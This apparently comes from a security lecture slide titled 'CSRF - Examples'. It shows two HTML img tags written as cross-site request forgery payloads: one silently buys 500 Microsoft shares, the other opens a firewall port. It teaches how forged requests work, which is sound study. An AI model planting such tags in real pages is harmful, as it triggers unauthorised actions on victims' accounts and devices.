 CSRF - Examples <!--Buy shares of Microsoft in the background-->   < img   src = "http://stocks.com/buy.aspx?sym=MSFT&shares=500"> <!--Open up a firewall port-->   < img  src ="http://firewall/openPort?portNumber=5344"> 